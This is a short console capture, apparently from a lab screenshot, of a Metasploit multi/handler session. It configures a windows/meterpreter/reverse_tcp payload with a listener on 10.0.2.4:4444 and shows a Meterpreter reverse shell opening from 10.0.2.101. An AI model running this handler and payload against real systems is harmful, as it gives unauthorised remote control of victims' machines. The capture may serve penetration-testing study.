 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 10.0.2.4
lhost => 10.0.2.4
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Sending stage (175174 bytes) to 10.0.2.101
[*] Meterpreter session 4 opened (10.0.2.4:4444 -> 10.0.2.101:49252) at 2022-02-12 12:21:47 +0100
meterpreter >